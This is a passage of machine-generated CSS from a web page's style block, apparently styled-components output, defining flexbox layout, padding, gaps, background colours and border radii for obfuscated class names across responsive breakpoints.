          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .dFsaZv {
          padding: 0px 0px 0px 8px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .euObZT {
        cursor: pointer;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
      } /*!sc*/
      @media (min-width: 992px) {
        .euObZT {
          padding: 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .euObZT {
          padding: 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .krLucX {
        cursor: pointer;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
      } /*!sc*/
      @media (min-width: 992px) {
        .krLucX {
          padding: 0px 0px 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .krLucX {
          padding: 0px 0px 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .cswghj {
        cursor: pointer;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .cswghj {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .cswghj {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .jAizwP {
          padding: 0px 16px 0px 32px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jAizwP {
          padding: 0px 16px 0px 32px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .fbcXCJ {
        background-color: #fff;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .fbcXCJ {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 24px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .fbcXCJ {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 16px;
        }
      } /*!sc*/
      @media screen and (min-width: 768px) {
        .fbcXCJ {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .fbcXCJ {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .fbcXCJ {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .dXnPLT {
        cursor: pointer;
      } /*!sc*/
      @media (min-width: 992px) {
        .dXnPLT {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .dXnPLT {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .hvkCOw {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .hvkCOw {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .hvkCOw {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .hvkCOw {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .eLCTpX {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .eLCTpX {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .eLCTpX {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .eONmyf {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .eONmyf {
          padding: 8px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .eONmyf {
          padding: 8px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .cIJqiv {
          padding: 4px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .cIJqiv {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .ifWaCc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
      } /*!sc*/
      .ifWaCc.ifWaCc.ifWaCc {
        width: 100%;
      } /*!sc*/
      @media (min-width: 992px) {
        .ifWaCc {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .ifWaCc {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .gYiotS {
        background-color: #f9f9f9;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .gYiotS {
          padding: 8px;
          -webkit-column-gap: 12px;
          column-gap: 12px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .gYiotS {
          padding: 8px;
          -webkit-column-gap: 12px;
          column-gap: 12px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (min-width: 768px) {
        .gYiotS {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .gYiotS {
          border-radius: 8px;
        }
      } /*!sc*/
      .bGQyYb {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
      } /*!sc*/
      @media (min-width: 992px) {
        .bGQyYb {
          padding: 0px;
          -webkit-column-gap: 8px;
          column-gap: 8px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .bGQyYb {
          padding: 0px;
          -webkit-column-gap: 8px;
          column-gap: 8px;
          row-gap: 0px;
        }
      } /*!sc*/
      .ezlkwE {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .ezlkwE {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .ezlkwE {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .ezlkwE {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .iGWHkz {
          padding: 24px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .iGWHkz {
          padding: 24px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .DzrjH {
        background-color: #fff;
      } /*!sc*/
      @media (min-width: 992px) {
        .DzrjH {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .DzrjH {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (min-width: 768px) {
        .DzrjH {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .DzrjH {
          border-radius: 8px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .kUfair {
          padding: 8px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .kUfair {
          padding: 8px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .gVCQTT {
          padding: 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .gVCQTT {
          padding: 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .jzLlcz {
          padding: 0px 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jzLlcz {
          padding: 0px 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .gmfswz {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .gmfswz {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .idiiIQ {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .idiiIQ {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .idiiIQ {
          padding: 0px 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .VlKX {
          padding: 0px 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .VlKX {
          padding: 0px 16px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .jiaHsX {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .jiaHsX {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jiaHsX {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .kCmTRQ {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .kCmTRQ {
          padding: 24px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .kCmTRQ {
          padding: 24px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .kCmTRQ {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .Qfelw {
        background-color: #fff;
      } /*!sc*/
      @media (min-width: 992px) {
        .Qfelw {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .Qfelw {
          padding: 0px 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (min-width: 768px) {
        .Qfelw {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .Qfelw {
          border-radius: 8px;
        }
      } /*!sc*/
      .dzCpjk {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .dzCpjk {
          padding: 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 16px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .dzCpjk {
          padding: 0px 16px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 16px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .dzCpjk {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .jUzxdk {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .jUzxdk {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 32px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jUzxdk {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 32px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .jUzxdk {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .jeRMIo {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .jeRMIo {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 24px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jeRMIo {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 24px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .jeRMIo {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .fqsqHI {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .fqsqHI {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 16px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .fqsqHI {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 16px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .fqsqHI {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .eqQEpz {
        background-color: #f1f0f0;
      } /*!sc*/
      @media (min-width: 992px) {
        .eqQEpz {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .eqQEpz {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .kwfing {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .kwfing {
          padding: 0px;
          -webkit-column-gap: 8px;
          column-gap: 8px;
          row-gap: 4px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .kwfing {
          padding: 0px;
          -webkit-column-gap: 8px;
          column-gap: 8px;
          row-gap: 4px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .kwfing {
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          flex-direction: row;
        }
      } /*!sc*/
      .gYacxE {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .gYacxE {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .gYacxE {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .gYacxE {
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          flex-direction: row;
        }
      } /*!sc*/
      .ckwKsp {
        background-color: #eeffe6;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .ckwKsp {
          padding: 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .ckwKsp {
          padding: 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 8px;
        }
      } /*!sc*/
      @media screen and (min-width: 768px) {
        .ckwKsp {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .ckwKsp {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .ckwKsp {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .haqayT {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .haqayT {
          padding: 0px;
          -webkit-column-gap: 4px;
          column-gap: 4px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .haqayT {
          padding: 0px;
          -webkit-column-gap: 4px;
          column-gap: 4px;
          row-gap: 0px;
        }
      } /*!sc*/
      .rPUta {
        background-color: #f9f9f9;
      } /*!sc*/
      @media (min-width: 992px) {
        .rPUta {
          padding: 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .rPUta {
          padding: 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (min-width: 768px) {
        .rPUta {
          border-radius: 8px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .rPUta {
          border-radius: 8px;
        }
      } /*!sc*/
      .jzNLWM {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .jzNLWM {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jzNLWM {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .jzNLWM {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .jJqXMD {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .jJqXMD {
          padding: 0px;
          -webkit-column-gap: 8px;
          column-gap: 8px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jJqXMD {
          padding: 0px;
          -webkit-column-gap: 8px;
          column-gap: 8px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .ikZtbn {
          padding: 40px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .ikZtbn {
          padding: 40px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .kQNdyw {
        background-color: #fff;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .kQNdyw {
          padding: 48px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .kQNdyw {
          padding: 24px 0px 40px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .iCLROE {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
      } /*!sc*/
      @media (min-width: 992px) {
        .iCLROE {
          padding: 0px 0px 32px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .iCLROE {
          padding: 0px 0px 24px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .dVVKPX {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      .dVVKPX.dVVKPX.dVVKPX {
        width: 100%;
      } /*!sc*/
      @media (min-width: 992px) {
        .dVVKPX {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .dVVKPX {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .dVVKPX {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .loQPLs {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
      } /*!sc*/
      @media (min-width: 992px) {
        .loQPLs {
          padding: 0px;
          -webkit-column-gap: 32px;
          column-gap: 32px;
          row-gap: 32px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .loQPLs {
          padding: 0px;
          -webkit-column-gap: 32px;
          column-gap: 32px;
          row-gap: 32px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .loQPLs {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      .loHrMP {
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
      } /*!sc*/
      @media (min-width: 992px) {
        .loHrMP {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .loHrMP {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .VjoXe {
        background-color: #282828;
      } /*!sc*/
      @media (min-width: 992px) {
        .VjoXe {
          padding: 24px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .VjoXe {
          padding: 24px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .kNEmhv {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
      } /*!sc*/
      @media (min-width: 992px) {
        .kNEmhv {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .kNEmhv {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .dVQJTD {
          padding: 32px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .dVQJTD {
          padding: 32px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .hBpCqX {
          padding: 12px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .hBpCqX {
          padding: 12px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .boCRhK {
          padding: 0px 0px 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .boCRhK {
          padding: 32px 0px 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .gNjXXT {
          padding: 0px 0px 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .gNjXXT {
          padding: 0px 0px 12px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .jgvNkE {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: unset;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      } /*!sc*/
      @media (min-width: 992px) {
        .jgvNkE {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 12px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .jgvNkE {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 12px;
        }
      } /*!sc*/
      @media screen and (max-width: 767px) {
        .jgvNkE {
          -webkit-flex-direction: column;
          -ms-flex-direction: column;
          flex-direction: column;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .bdClGq {
          padding: 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .bdClGq {
          padding: 32px 0px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (min-width: 992px) {
        .ffXMxL {
          padding: 12px 12px 12px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      @media (max-width: 991px) {
        .ffXMxL {
          padding: 12px 12px 12px 0px;
          -webkit-column-gap: 0px;
          column-gap: 0px;
          row-gap: 0px;
        }
      } /*!sc*/
      .VevFn {
        display: -webkit-box;
